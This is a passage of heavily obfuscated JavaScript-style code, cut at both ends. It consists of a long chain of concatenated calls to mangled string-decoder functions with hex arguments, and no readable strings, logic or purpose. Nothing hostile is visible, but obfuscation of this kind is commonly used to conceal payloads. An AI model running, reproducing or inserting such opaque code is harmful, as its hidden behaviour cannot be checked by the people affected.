00O00911F_0x96d9cf(0xc11,0x39,0x1720,0x13d4,0x4d0)+O00O00911F_0x96d9cf(0x1555,0x1d9a,0x8ee,0x1c57,0x1d4a))+(O00O00911F_0x96d9cf(0x6fe,0xe0a,0x9a1,0x48c,-0x9)+O00O00911F_0x96d9cf(0x747,0x13a0,0xce6,0x634,0xac7)+O00O00911F_0xbc3d7d(0x1c09,0x1686,0x1d3d,0x1005,0x13bc)+O00O00911F_0x96d9cf(0xec2,0xf15,0x1929,0x77d,0x1391)+O00O00911F_0xbc3d7d(0xe8a,0x477,0x3ef,0xb4c,0x1440)+O00O00911F_0x1fd229(0x158e,0x1e68,0x221d,0x239c,0x181e)+O00O00911F_0x1fd229(0xc17,0x12f8,0x73a,0x727,0x535)+O00O00911F_0x301314(0x3b0,0xa0b,0x713,-0x95e,0xba1)+O00O00911F_0xbc3d7d(0xd5b,0x391,0xcab,0x17bd,0x567)+O00O00911F_0x301314(0xdb0,0x1658,0xfc5,0x1555,0x55f)+O00O00911F_0x301314(0x4bc,-0x594,-0x72b,-0x6b4,-0x3e0)+O00O00911F_0x96d9cf(0x1db,0xdfa,0xd5c,0xa55,0x434)+O00O00911F_0xbc3d7d(0x1c2d,0x1b26,0x1169,0x1fee,0xd4b)+O00O00911F_0x1fd229(0x174c,0x1de4,0x1fb4,0x2269,0x1532)+O00O00911F_0x301314(0x14ed,0x1329,0x1045,0x15d0,0x7aa)+O00O00911F_0x301314(0x4a1,0xcbf,0x175,-0x120,-0xa3)+O00O00911F_0x96d9cf(0xc52,0x232,0x13f0,0xdf8,0x15ca)+O00O00911F_0x1fd229(0x23c8,0x12b5,0x1f4a,0x20c3,0x193a)+O00O00911F_0x96d9cf(0x17fa,0x1e89,0xb84,0x1bc9,0x1f01)+O00O00911F_0x1fd229(0x6b4,0x446,0xac3,0x1242,-0x41)+O00O00911F_0x96d9cf(0x1ace,0x1912,0x2086,0x1b84,0x1eea)+O00O00911F_0x1fd229(-0x45c,0xf09,0x7d3,0x92f,0xbd)+O00O00911F_0x96d9cf(0x16d6,0x23b4,0xcf5,0x252c,0x2296)+O00O00911F_0x301314(0x10ed,0x1f9f,0x11b2,0x6d3,0xbc7)+O00O00911F_0x2a49d6(0x17f1,0x10f4,0xac5,0xb32,0x723)+O00O00911F_0x96d9cf(0x8a0,0x1347,0xe5b,-0x511,0x54c)+O00O00911F_0x2a49d6(0xe5c,0xbcf,0xc5d,0xa4c,0x89d)+O00O00911F_0x2a49d6(0x309,0x1cf,0xc26,0x8d0,0x3fe)+O00O00911F_0x1fd229(0x1f38,0x23d7,0x19fe,0x124a,0xc17)+O00O00911F_0x2a49d6(0x197e,0x1ab6,0x1fe5,0x1a8c,0xc5a)+O00O00911F_0x1fd229(0x2296,0x2615,0x1cef,0x14d2,0x12ac)+O00O00911F_0x1fd229(0x7ef,0xf85,0x982,0x155c,-0x330)+O00O00911F_0x301314(0x1541,0x881,0x1cef,0x8c9,0xe81)+O00O00911F_0xbc3d7d(0xb7b,-0x36e,0x1597,0x7bc,0x5ba)+O00O00911F_0x2a49d6(0xc88,0x2a9,0xa4f,-0x21a,0x110f)+O00O00911F_0x2a49d6(0xbd9,0x4cf,-0x761,0x11f0,0x1294)+O00O00911F_0x96d9cf(0x84,-0xe5c,0xa5c,-0xa77,-0x8)+O00O00911F_0x2a49d6(0x5d9,0x142a,0x192e,0x841,0x106c)+O00O00911F_0x2a49d6(0xf4c,0x38a,0xab6,-0xad5,-0x4ff)+O00O00911F_0xbc3d7d(0x9b0,0xa54,0x1785,0x17cc,0xaea)+O00O00911F_0x96d9cf(-0x36,0x4f7,0xdbd,0xd20,-0x647)+O00O00911F_0x301314(0x574,0x7c9,0xa92,-0x288,-0x6ff)+O00O00911F_0x96d9cf(0x1923,0x1ab4,0x139c,0x277b,0x1151)+O00O00911F_0x1fd229(-0x305,-0x6a,0x7ef,-0xc,-0x35d)+O00O00911F_0x96d9cf(0x13b6,0x7a5,0x1fb7,0x21a0,0x192f)+O00O00911F_0x96d9cf(0x1166,0x161e,0xbca,0x1198,0xf45)+O00O00911F_0x301314(0x83b,0x13d,-0x2b2,0x1019,0x722)+O00O00911F_0x2a49d6(0xdbf,0xe93,0x948,0x176c,0x132e)+O00O00911F_0x301314(0x3ce,-0x68d,0x537,-0x7b4,0xb57)+O00O00911F_0x1fd229(0x173f,0x1f89,0x14cf,0x152c,0x1ec5)+O00O00911F_0x1fd229(0x2281,0x244e,0x181b,0x176b,0x11e1)+O00O00911F_0xbc3d7d(0x153f,0x1994,0x94b,0x16c3,0x1a52)+O00O00911F_0x2a49d6(0x1495,0x6d5,0x489,0x1545,0x24b)+O00O00911F_0xbc3d7d(0x1404,0x6f0,0x13c1,0x1e96,0x1ae9)+O00O00911F_0x301314(0x1b45,0x116e,0x1a15,0x26dc,0x2161)+O00O00911F_0xbc3d7d(0x1bd5,0x20c5,0x214f,0x2586,0x287f)+O00O00911F_0x1fd229(0x9e5,-0x48,0x8f2,0xacb,0xb06)+O00O00911F_0x2a49d6(0x12ac,0x1493,0x21b5,0x22e1,0xed8)+O00O00911F_0x301314(-0x111,-0x7a3,0x940,-0xa99,0x812)+O00O00911F_0x1fd229(0x12f3,0x103f,0x18fb,0x200a,0xd84)+O00O00911F_0x301314(0x75a,0x444,0x1585,0x92c,0x570)+O00O00911F_0xbc3d7d(0x212,-0x88a,-0x557,0x4c,-0xc82)+O00O00911F_0x1fd229(0x171f,0x2c68,0x20cd,0x2db0,0x23d0)+O00O00911F_0x96d9cf(0x36e,0x3f4,0xad1,0x94e,0x1b3)+O00O00911F_0xbc3d7d(0x7ed,0x6cb,-0x137,0x7b7,0x50)+O00O00911F_0x96d9cf(0x534,-0x7f3,0xa57,0x4dc,-0x6a6)+O00O00911F_0xbc3d7d(0x8f2,-0x512,0x33e,0x161b,0x93b)+O00O00911F_0x2a49d6(0xa1d,0x1345,0x165d,0xcf4,0x17e9)+O00O00911F_0x1fd229(0x1492,0x2d76,0x21b7,0x20be,0x1889)+O00O00911F_0x96d9cf(0x156b,0x8f7,0x1128,0x1a3c,0x2236)+O00O00911F_0x2a49d6(0x671,0x643,-0x4cc,0x140a,-0x3db)+O00O00911F_0x301314(0x5bb,0x6e7,0x65a,0x913,0x166)+O00O00911F_0x2a49d6(-0x58f,0x8e2,0x1506,-0x4aa,0x15ee)+O00O00911F_0x2a49d6(0x13e1,0xb6e,0x18b5,0x1d2,0x1969)+O00O00911F_0x2a49d6(0x22b8,0x16b1,0x9b7,0xfea,0x1ba9)+O00O00911F_0x301314(0x1560,0x188f,0xd9c,0x1e3a,0x962)+O00O00911F_0x301314(0x3f5,0x710,0x260,-0xaa5,0xed9)+O00O00911F_0x96d9cf(0x743,0xbb2,0x2fe,0x1474,0x743)+O00O00911F_0x2a49d6(0x2a3b,0x1c16,0x2874,0x2546,0x14e9)+O00O00911F_0x2a49d6(0x8b7,0x189,0xad2,0xcaf,0x6fa)+O00O00911F_0x96d9cf(0xb2e,0xc0d,0xdca,0x180b,0x1797)+O00O00911F_0xbc3d7d(0x18d7,0x2189,0x25c9,0x1217,0xb56)+O00O00911F_0x1fd229(0x106c,0x9ab,0x716,0x1108,0x233)+O00O00911F_0x2a49d6(0xc52,0xfc8,0x143e,0xd28,0x39f)+O00O00911F_0x96d9cf(0x6da,-0x631,0x48,0x584,-0x6dd)+O00O00911F_0x301314(0x172e,0x15db,0xfa3,0x23de,0x145e)+O00O00911F_0x2a49d6(0x2715,0x1e25,0x1f4c,0x2b08,0x12cc)+O00O00911F_0x96d9cf(0x1bc4,0x1a37,0x249a,0x1d80,0x238f)+O00O00911F_0x1fd229(0x6d7,-0x381,0xb61,0xb5a,0x903)+O00O00911F_0xbc3d7d(0x193e,0x26a6,0x1ecb,0x1e2d,0x14fc)+O00O00911F_0xbc3d7d(0x4a0,-0x170,-0x54c,0x1375,-0x9c0)+O00O00911F_0xbc3d7d(0x113,-0x5e5,0xe68,0x3ed,0xb45)+O00O00911F_0x2a49d6(0xe63,0x1154,0x476,0x122f,0x89c)+O00O00911F_0x96d9cf(0x544,0x29d,-0x893,0x64a,0x122d)+O00O00911F_0x96d9cf(0x171d,0xfe2,0x24f9,0x1a36,0x1dd9)+O00O00911F_0xbc3d7d(0x1b65,0xc7d,0x23d4,0x27e6,0x243e)+O00O00911F_0x96d9cf(0xaf1,0x114e,0x16df,0x784,0x18a6)+O00O00911F_0x1fd229(0x240c,0x2017,0x213a,0x1fbb,0x154a)+O00O00911F_0x96d9cf(0x6f9,0x1550,0x1a8,0xcfc,0x156e)+O00O00911F_0x2a49d6(-0x51,0xc6d,0x90b,0x134a,0x338)+O00O00911F_0x301314(0x18ea,0xa37,0xcbb,0x1918,0x24f2)+O00O00911F_0x1fd229(0x7e4,0x184f,0x1158,0x13ed,0xb26)+O00O00911F_0x96d9cf(0x121,-0x9b3,0x94d,0x3c6,-0xabf)+O00O00911F_0x1fd229(0x15cd,0x14f6,0x182d,0xa0c,0xe2e)+O00O00911F_0xbc3d7d(0xcaa,0x12e3,0xe14,0xa2f,0x445)+O00O00911F_0xbc3d7d(0x1405,0x1d4a,0x15b5,0xdca,0x1839)+O00O00911F_0x96d9cf(0x102b,0xcaa,0x72c,0xb3e,0x17e7)+O00O00911F_0x2a49d6(0x209b,0x1332,0x13de,0x19fc,0x1f8b)+O00O00911F_0x301314(-0x78,-0xcb1,0x71b,-0x977,0xbbe)+O00O00911F_0x96d9cf(0xde2,0x121e,0x18aa,0x66d,0xb1e)+O00O00911F_0x301314(0xd75,-0x4c,-0x16c,0xca4,0xf7a)+O00O00911F_0x1fd229(0x446,0x1877,0xa50,0xab7,-0x4a0)+O00O00911F_0x301314(0xa30,0xe47,0x88a,-0x33c,0x1116)+O00O00911F_0x1fd229(0x1f3f,0x221a,0x18fe,0x1187,0x1e91)+O00O00911F_0x2a49d6(0xa8e,0x1684,0x21d1,0x1a84,0x1959)+O00O00911F_0x96d9cf(0xb20,0x1710,0x4e3,0xfa3,0x1431)+O00O00911F_0xbc3d7d(0x10e,0xad8,0xed4,0x3d9,-0x66a)+O00O00911F_0x96d9cf(0x14ed,0x17c5,0x154b,0x11ac,0x20c9)+O00O00911F_0x301314(0xd3f,0xf9a,0x196,0xdd8,0x757)+O00O00911F_0xbc3d7d(0x1a8,-0xb85,0xc35,-0x2fc,-0xd25)+O00O00911F_0x1fd229(0x1487,0xc15,0x61f,0xb93,0x122d)+O00O00911F_0x1fd229(0x233e,0x1046,0x15d4,0x1698,0x1998)+O00O00911F_0xbc3d7d(0x1284,0x196d,0x1fc3,0x1b49,0x6c8)+O00O00911F_0x1fd229(0x1759,0x141c,0xccb,0x1552,0x201)+O00O00911F_0x301314(0x90e,-0x193,-0x115,-0x15a,-0x3b6)+O00O00911F_0xbc3d7d(0x198c,0x1b3d,0x276b,0x2136,0x1427)+O00O00911F_0x301314(0x1b22,0x22f9,0x1b03,0x21d5,0x25f4)+O00O00911F_0x301314(0x2c2,0xc50,-0x83,-0xb8d,0x110)+O00O00911F_0x301314(0x115d,0xc44,0xe0d,0x1631,0x16f2)+O00O00911F_0x96d9cf(0x12ea,0x1214,0x13cf,0x2067,0xc17)+O00O00911F_0x96d9cf(0x10a8,0x1ebc,0x1ee7,0xc80,0xf4d)+O00O00911F_0xbc3d7d(0x1a71,0x1f43,0x26a5,0x1258,0xd0d)+O00O00911F_0x1fd229(0x22b5,0xd9c,0x14cc,0xbc0,0x63e)+O00O00911F_0x96d9cf(-0x78,-0x246,-0x6fd,0x7f6,-0xa1e)+O00O00911F_0x301314(0x64c,-0x211,0xf4f,0xe60,0x142e)+O00O00911F_0x1fd229(0x2b64,0x1a5c,0x1cac,0x1c38,0x1868)+O00O00911F_0x96d9cf(0x11bc,0x1b02,0x1026,0x62a,0xd93)+O00O00911F_0x96d9cf(0x1cee,0x2797,0x2289,0x27ac,0x1e12)+O00O00911F_0xbc3d7d(0x1cf,0xd8f,-0x41a,0xd7d,0xbd4)+O00O00911F_0x96d9cf(0x1b20,0xf10,0x24c6,0xe37,0x288b)+O00O00911F_0x96d9cf(0x1cf4,0x18ff,0x1e3b,0x2a54,0x188d)+O00O00911F_0xbc3d7d(0xeac,0xb73,0x131a,0x1b72,0x6fa)+O00O00911F_0x96d9cf(0x8c9,0xf0f,0xa6f,-0x2a1,-0x2b)+O00O00911F_0xbc3d7d(0x24f,-0x331,0x384,-0xb1,0xbc6)+O00O00911F_0x96d9cf(0x1948,0x1d83,0xc94,0x22b8,0x1285)+O00O00911F_0x1fd229(0x96f,0x1315,0x1257,0x1b39,0x17c4)+O00O00911F_0x301314(0x49a,-0x3d0,0x382,0x378,-0x5db)+O00O00911F_0x96d9cf(0x1a6,0xc11,-0x35b,0x3f2,0x11)+O00O00911F_0xbc3d7d(0x1913,0x2314,0x1e01,0x17d0,0x1a36)+O00O00911F_0x96d9cf(0xdc5,0x2f2,0x1025,0x372,0x1837)+O00O00911F_0x301314(-0x13b,0x4bf,0x209,-0xe91,-0x3d5)+O00O00911F_0x301314(0x1a52,0xc29,0x23fe,0xd45,0x19df)+O00O00911F_0x96d9cf(0x1800,0x9e2,0xa54,0x195a,0x2220)+O00O00911F_0xbc3d7d(0x42d,0xe59,-0x867,0xb3,-0x341)+O00O00911F_0xbc3d7d(0xa0d,0x12f4,-0x392,-0x7f,-0x17d)+O00O00911F_0xbc3d7d(0xde3,0x1c76,0x8bf,0x1384,0x16cb)+O00O00911F_0x2a49d6(0x1903,0xc26,-0x2b7,-0x12e,0x13ef)+O00O00911F_0xbc3d7d(0x1aee,0x1527,0x203d,0x1e7e,0x1998)+O00O00911F_0x1fd229(0x1ed4,0xf57,0x177a,0x1f37,0xf45)+O00O00911F_0x1fd229(0xf82,0x1751,0x18c5,0xa26,0x1d49)+O00O00911F_0x2a49d6(0x58e,0x112b,0x1de7,0x1ab6,0xeb8)+O00O00911F_0xbc3d7d(0x597,-0x60e,-0x3b2,0x131e,0x11b7)+O00O00911F_0xbc3d7d(0x522,0x381,0x35a,0x943,0xd0d)+O00O00911F_0x96d9cf(0xeff,0xf50,0xe42,0x1a50,0x1539)+O00O00911F_0x96d9cf(0x169e,0x2308,0x1b21,0x1065,0x102f)+O00O00911F_0x1fd229(0x15d6,0x2557,0x1f32,0x2c0a,0x20de)+O00O00911F_0x301314(0x1296,0x98d,0xdb5,0xcdc,0xc05)+O00O00911F_0x2a49d6(0xc98,0x1921,0x15d2,0x27a6,0xcc8)+O00O00911F_0xbc3d7d(0xbaf,0xacb,0x2dd,0x1a70,0x1a48)+O00O00911F_0x1fd229(0xf83,0x1a09,0x1c1b,0xfb5,0x18ab)+O00O00911F_0xbc3d7d(0xc9b,0xb50,0x194b,0x1701,0x1616)+O00O00911F_0x2a49d6(0x423,0x6eb,0xcfa,-0x3d8,0x5db)+O00O00911F_0x2a49d6(0x58e,0x280,0x679,0x1a5,-0x76c)+O00O00911F_0xbc3d7d(0x132e,0x2130,0x10d3,0xe79,0x19f3)+O00O00911F_0x1fd229(0x1cba,0x2cad,0x1df7,0x18e4,0x1084)+O00O00911F_0x301314(0xda2,0x7d9,0x359,0x1385,0x3dc)+O00O00911F_0x1fd229(0xecc,0xe5f,0x13bb,0x2065,0x16b3)+O00O00911F_0x1fd229(0x289b,0x1e35,0x1d70,0x233b,0x239d)+O00O00911F_0xbc3d7d(-0x130,-0xdb,0xa76,0xc26,0x933)+O00O00911F_0x2a49d6(-0x135,0x1eb,0xdc9,0xba1,0x2d7)+O00O00911F_0x96d9cf(0x16e1,0x1419,0x20b1,0x1367,0xe28)+O00O00911F_0x2a49d6(0x28d,0x53b,0xa27,0x130,-0x8a5)+O00O00911F_0x1fd229(-0x13,-0x1b4,0x58b,0x9e4,0xa18)+O00O00911F_0xbc3d7d(0x1454,0x20b3,0x16c2,0x1b33,0x11fd)+O00O00911F_0xbc3d7d(0x2d8,0x703,0x98,0xa49,0x6b8)+O00O00911F_0xbc3d7d(0x14cc,0xe07,0x1c8b,0x225f,0x1d58)+O00O00911F_0x1fd229(0x2aa,0x33,0xc93,0x1ed,0x17cc)+O00O00911F_0xbc3d7d(0xdba,0xf2f,0x435,-0xd6,0x1031)+O00O00911F_0xbc3d7d(0x11,-0xc1d,-0x218,-0x329,-0x9e4)+O00O00911F_0xbc3d7d(0x18b2,0x9bf,0x16e5,0xdc3,0x263b)+O00O00911F_0x1fd229(0xaa8,0x229b,0x163f,0xe0a,0x23a8)+O00O00911F_0x96d9cf(0xd11,0x39a,0x70e,0xe96,0x5f)+O00O00911F_0x2a49d6(0xcf2,0xd7,-0x9ad,-0xff,0x33e)+O00O00911F_0x96d9cf(0x7f2,0x156c,0x617,0x101c,-0x11c)+O00O00911F_0x1fd229(0x1a43,0x83f,0x15fa,0x1ee2,0xcca)+O00O00911F_0x1fd229(0x1c14,0x1e3f,0x1f67,0x1fd2,0x13fd)+O00O00911F_0x2a49d6(0x135b,0xc27,0x17ce,0x1213,-0x249)+O00O00911F_0x2a49d6(0x20e7,0x152b,0x2365,0x1897,0xf88)+O00O00911F_0x301314(0xcb5,0xe6f,0x1164,-0x6d,0xe84)+O00O00911F_0x301314(0x106a,0x1a3b,0x1591,0x1011,0x414))+(O00O00911F_0x1fd229(0x212d,0x14cf,0x2149,0x17a2,0x160a)+O00O00911F_0xbc3d7d(0x9cb,-0x1aa,0x50e,0xa90,0x155d)+O00O00911F_0x96d9cf(0x1541,0x153f,0x1efa,0x1403,0x2344)+O00O00911F_0x96d9cf(0x7de,0xc49,0x61a,0x5bb,-0x86)+O00O00911F_0x96d9cf(0x11f2,0x60c,0x2057,0xf38,0x1ec0)+O00O00911F_0x1fd229(0xcc3,-0x369,0x4bd,0x132e,0xc4f)+O00O00911F_0x301314(0x122e,0x136b,0x2031,0xe91,0x39d)+O00O00911F_0x96d9cf(0x10af,0x12dd,0x1468,0x15da,0x135a)+O00O00911F_0xbc3d7d(0xeb,0x313,-0x731,-0x64c,0xbf9)+O00O00911F_0x1fd229(0x210f,0x1d6b,0x1f90,0x1d5c,0x2de3)+O00O00911F_0x1fd229(-0x129,0xd00,0xcab,0xc73,0xdf6)+O00O00911F_0x301314(0xc02,0x5c3,0xa80,0x4cc,0x6bf)+O00O00911F_0xbc3d7d(0x564,-0x7d0,-0x65e,0x507,0x123b)+O00O00911F_0x1fd229(0x44d,0x1862,0xf32,0x10fe,0xd4c)+O00O00911F_0x96d9cf(0x180d,0x1322,0x93f,0x1046,0x1852)+O00O00911F_0x96d9cf(0x26c,0xc3f,0xfe8,0x1ea,-0x312)+O00O00911F_0xbc3d7d(0xb9c,0x17db,0xc81,0x6a0,0x1a36)+O00O00911F_0xbc3d7d(0x1240,0x719,0xb54,0x1e3a,0x770)+O00O00911F_0x301314(0x1a2d,0x1178,0xc8a,0x1659,0x27e0)+O00O00911F_0x96d9cf(0x60e,0xec0,0x59c,0x7d1,-0x617)+O00O00911F_0x2a49d6(0x163e,0x1740,0xdf2,0x10b5,0x11f3)+O00O00911F_0x2a49d6(0x175c,0x1d21,0x2aa8,0x1644,0xf8f)+O00O00911F_0x96d9cf(0x12ec,0xe2d,0x17dc,0x1e97,0x5ff)+O00O00911F_0x301314(0x84c,-0x4a7,0x895,0x2bc,0x145b)+O00O00911F_0x2a49d6(0x1dbf,0x1c0e,0x1ce0,0x1780,0xd78)+O00O00911F_0xbc3d7d(0x13ea,0x1c8b,0x17f0,0x1d03,0x215a)+O00O00911F_0x2a49d6(0x1093,0x1518,0x17f0,0x1656,0x1fda)+O00O00911F_0x301314(0x87c,-0x5f6,0x145b,-0x65c,0x10be)+O00O00911F_0xbc3d7d(0x1b8c,0x18a1,0x231f,0x101d,0x1129)+O00O00911F_0x301314(0x4dd,0x4a2,0xe6a,0x104f,0x981)+O00O00911F_0x2a49d6(0xbeb,0xa95,0x444,0x84f,0x30)+O00O00911F_0x2a49d6(0xbc8,0xa12,0x16fb,0x4b6,0x7dc)+O00O00911F_0x96d9cf(0x58,-0x992,-0xb0c,-0x42f,0xc6c)+O00O00911F_0x2a49d6(0x195e,0x10b2,0x1648,0xe91,0x12f1)+O00O00911F_0x2a49d6(0x2012,0x1d03,0x299b,0x2000,0x2048)+O00O00911F_0x301314(0x1078,0x16a7,0x1298,0x1510,0x604)+O00O00911F_0x301314(-0x1f1,0x9e9,-0xb54,0x6bf,0xb40)+O00O00911F_0x96d9cf(0x1a08,0x225f,0x191c,0x1eac,0x204f)+O00O00911F_0x301314(0x190c,0x1448,0x1e00,0x1a64,0x2316)+O00O00911F_0xbc3d7d(0x1025,0x1125,0x1a29,0x765,0x13a4)+O00O00911F_0x1fd229(0x20e8,0x19e6,0x18c1,0x259a,0x2597)+O00O00911F_0x96d9cf(0x10a,-0xd3f,0x171,-0x680,0x8b1)+O00O00911F_0xbc3d7d(0x13fd,0xd02,0x1e2f,0x6da,0xcf3)+O00O00911F_0x96d9cf(0x257,0x275,-0xad9,-0x51b,0x10ef)+O00O00911F_0x1fd229(0x1839,0x11fb,0x181d,0x15af,0x1a80)+O00O00911F_0x1fd229(0x1831,0x28c3,0x1d79,0x2922,0x1a28)+O00O00911F_0x96d9cf(0x111f,0x1d07,0x14d4,0x1416,0x7da)+O00O00911F_0x1fd229(0xbfe,0x1b3c,0x19b2,0x12a7,0x20c9)+O00O00911F_0x2a49d6(0xf5a,0x160b,0x1d2f,0x1c51,0x1f48)+O00O00911F_0x301314(0x3c3,-0x505,-0x543,0x65f,0x1248)+O00O00911F_0x96d9cf(0x1bda,0x14f8,0x1293,0x10df,0x1cc1)+O00O00911F_0x301314(0xa38,0x72b,0xc69,0x641,0x1402)+O00O00911F_0xbc3d7d(0x1abf,0x13a7,0x244f,0x19cf,0xf4f)+O00O00911F_0x2a49d6(0x111e,0xa70,-0x18c,0x16e1,0x16ed)+O00O00911F_0xbc3d7d(0x18ad,0x11e8,0x1607,0x1860,0x1d5a)+O00O00911F_0x96d9cf(0x8ea,0x1422,0xc75,-0x159,0x2)+O00O00911F_0x1fd229(0x17ca,0x1924,0x1c07,0x2972,0x19ac)+O00O00911F_0x2a49d6(0xe5d,0x17e8,0xb0c,0x11b4,0x14f3)+O00O00911F_0x1fd229(0xe5f,0xf57,0xe52,0x1a18,0x1c1f)+O00O00911F_0x301314(0x1a5a,0x2213,0x2627,0x19e6,0xdc0)+O00O00911F_0xbc3d7d(0x19aa,0xc0a,0x14cb,0x2788,0x1528)+O00O00911F_0x301314(0x1613,0xcb3,0x245c,0x11f7,0x1984)+O00O00911F_0xbc3d7d(0x878,0x8d6,0x2dc,0x399,-0x17e)+O00O00911F_0x96d9cf(0x19e4,0x262b,0xc88,0xbd2,0xe07)+O00O00911F_0x2a49d6(0x2499,0x18d8,0xf46,0xeab,0x24b7)+O00O00911F_0x96d9cf(0x380,0xfc2,-0xa22,0x129,0x808)+O00O00911F_0x96d9cf(0xbac,0xac6,-0x23f,0x10f6,0x196e)+O00O00911F_0x96d9cf(0x149a,0x18c6,0x175d,0xe18,0x99c)+O00O00911F_0xbc3d7d(0x1c3a,0x1438,0x279d,0x2725,0x25c6)+O00O00911F_0x2a49d6(0x13a9,0x174c,0x1601,0x2154,0x1bc9)+O00O00911F_0x96d9cf(0x13e8,0x85a,0xd78,0x67c,0x126f)+O00O00911F_0x1fd229(-0x42b,-0x3c7,0x70c,0xcae,-0x6d0)+O00O00911F_0x2a49d6(0xe87,0xbce,0x556,0x9bb,0x1689)+O00O00911F_0xbc3d7d(0x1acf,0x11fe,0xe73,0x1cf4,0x11bb)+O00O00911F_0x301314(0xb48,0xddc,0x850,-0x2c2,0x921)+O00O00911F_0x96d9cf(0x1204,0xed1,0xeaf,0x1b84,0x14e2)+O00O00911F_0x301314(0x783,-0xbf,0x739,0x40f,0x51e)+O00O00911F_0x96d9cf(0x7ad,0x1168,0x30,0x231,0xdd6)+O00O00911F_0xbc3d7d(0x68b,-0x719,0x117e,0x697,0x133b)+O00O00911F_0x1fd229(0xa7f,-0x141,0x52b,0xbca,0xe5d)+O00O00911F_0x2a49d6(0xc64,0xe68,0xb12,0x12d5,0x5d)+O00O00911F_0xbc3d7d(0x15f6,0x10e9,0x128d,0x1f1c,0x1680)+O00O00911F_0x96d9cf(0x1cb9,0x1eb9,0x2903,0x1e0f,0x10ce)+O00O00911F_0x1fd229(0x193a,0xd1d,0x1956,0x1580,0x1922)+O00O00911F_0xbc3d7d(0x1a55,0xd17,0x1586,0x1640,0x2612)+O00O00911F_0x2a49d6(-0x94e,0x340,-0x12e,-0x509,0x619)+O00O00911F_0x96d9cf(0x2d6,0x1e,-0xb6e,0x793,0xdb0)+O00O00911F_0xbc3d7d(0x1778,0xbf6,0x1deb,0x1d00,0x2409)+O00O00911F_0x301314(-0x1ad,0xa0,-0x388,-0x177,0x479)+O00O00911F_0x2a49d6(0x1e4f,0x16c3,0x1110,0x1817,0x163f)+O00O00911F_0x96d9cf(0xcfd,0xfb3,-0x2c,0x75d,0x1298)+O00O00911F_0xbc3d7d(0x1277,0x15aa,0x894,0x19ac,0xfe5)+O00O00911F_0x301314(0xc70,0x185b,0x19b6,0x132c,0x784)+O00O00911F_0xbc3d7d(0xd79,0x1b8c,0xaf3,0xd34,0x1d4)+O00O00911F_0x1fd229(0x13ff,0x113f,0x13dc,0x17ad,0x102c)+O00O00911F_0x2a49d6(0x300,0x3b8,0xf8f,-0xa1e,0xc50)+O00O00911F_0x301314(0xb37,0xc47,-0x21f,0xc5,0x33e)+O00O00911F_0x2a49d6(0x1821,0x1919,0x14a5,0x1237,0x27ba)+O00O00911F_0xbc3d7d(0x6a2,-0x11d,0x875,-0x199,0xa3a)+O00O00911F_0x2a49d6(0x28,0x39a,-0xa04,0x3fb,0xe26)+O00O00911F_0x301314(0x110c,0x2ef,0x1ba0,0x151f,0x112b)+O00O00911F_0x301314(0x106d,0x1dc7,0xbc2,0x11b0,0x5b7)+O00O00911F_0xbc3d7d(0xfff,0x1ce3,0x1b06,0xb60,0xd98)+O00O00911F_0xbc3d7d(0xa62,0x11d9,0x15b7,0x15e4,0x2b9)+O00O00911F_0x96d9cf(0xc0a,0x6f2,0x12f0,0x42d,-0x11a)+O00O00911F_0x1fd229(0x1e40,0x1155,0x1804,0x1e1c,0x137a)+O00O00911F_0xbc3d7d(0x1462,0x18cd,0xab9,0x992,0x711)+O00O00911F_0xbc3d7d(0xd6,0x8f2,0x7b5,-0x474,0x7cf)+O00O00911F_0x2a49d6(0x1116,0x583,-0x2cb,0x2b3,0x5b)+O00O00911F_0x96d9cf(0x122a,0x8a4,0x1b52,0x1c8e,0x11aa)+O00O00911F_0x301314(0x14b3,0x63f,0x11cb,0x102c,0x14bd)+O00O00911F_0xbc3d7d(0x1355,0x59c,0x200a,0x14f9,0x1bee)+O00O00911F_0x1fd229(0x844,0x573,0x6b8,0x415,0xc81)+O00O00911F_0xbc3d7d(0x5b2,0x2d7,0xfc0,0x102c,0xa6c)+O00O00911F_0x96d9cf(0xf65,0x1186,0x813,0x11e0,0x16b)+O00O00911F_0x301314(0x962,0x4e8,-0x256,0xbc3,0x537)+O00O00911F_0x96d9cf(0x6a3,-0x519,0xe74,0xd52,-0x2ab)+O00O00911F_0x301314(0xea8,0x76d,0xc88,0x1bc8,0xc02)+O00O00911F_0x301314(0x172c,0x2011,0x163f,0x840,0xe7c)+O00O00911F_0x96d9cf(0x14d1,0x1dd6,0x1753,0x14bf,0xd34)+O00O00911F_0xbc3d7d(0x98b,0x1605,-0x218,-0x34f,0x1157)+O00O00911F_0x1fd229(0x445,0x869,0x1268,0x5f4,0x1fda)+O00O00911F_0x2a49d6(0x1fab,0x11e8,0x147a,0x7a1,0xe19)+O00O00911F_0x2a49d6(0x1824,0x111b,0x1f6b,0x969,0x190f)+O00O00911F_0x301314(0xcf9,0x497,0xe64,0x1593,0xf4b)+O00O00911F_0x1fd229(0x4d2,0x210,0x5e7,-0x212,0x803)+O00O00911F_0xbc3d7d(0x1883,0x15d6,0x1e3b,0xbc0,0x150c)+O00O00911F_0x96d9cf(0x12fd,0x2178,0x53a,0x1357,0xd5b)+O00O00911F_0xbc3d7d(0x148f,0x710,0xd96,0x162d,0x130a)+O00O00911F_0xbc3d7d(0x2e7,-0xbcf,0xaa1,-0x14a,-0x17f)+O00O00911F_0x2a49d6(0x551,0xf86,0xaf7,0x942,0xfcb)+O00O00911F_0x2a49d6(0xb72,0x1248,0x176a,0x1812,0xa1e)+O00O00911F_0xbc3d7d(0x97f,0xf94,0xb0f,0x915,0x132d)+O00O00911F_0x301314(0xd03,0xa39,0x2ac,0x164,0x13ae)+O00O00911F_0x301314(0x10fd,0x175d,0x1850,0x1f45,0x12e0)+O00O00911F_0x1fd229(0xbed,0x2e4,0xd89,0x1125,0x157c)+O00O00911F_0x96d9cf(0x121a,0x1b38,0xe34,0x115b,0x725)+O00O00911F_0x2a49d6(0x1982,0x11dd,0x17a7,0xcba,0x923)+O00O00911F_0xbc3d7d(0x12c2,0xbec,0x1e3d,0x1382,0x6e4)+O00O00911F_0x96d9cf(0x233,0xb13,0xbc0,-0x8cc,-0x65a)+O00O00911F_0x96d9cf(0x11ce,0x1283,0x1953,0x114a,0x984)+O00O00911F_0x2a49d6(0x15eb,0xb58,0xd7d,-0x278,0xba3)+O00O00911F_0x1fd229(0x10ab,0xd1a,0x554,0x299,0x7b6)+O00O00911F_0x1fd229(-0x247,0x21f,0x5fc,-0x581,0x2f2)+O00O00911F_0x96d9cf(0x58a,-0x165,0x37d,0x722,-0x956)+O00O00911F_0x96d9cf(0xdbf,0xa4f,0x115f,0x471,0x3f0)+O00O00911F_0x96d9cf(0x7f8,-0x33d,0xbb4,0x897,-0x57c)+O00O00911F_0x2a49d6(0x2795,0x1d6d,0x2412,0x29ff,0x12ea)+O00O00911F_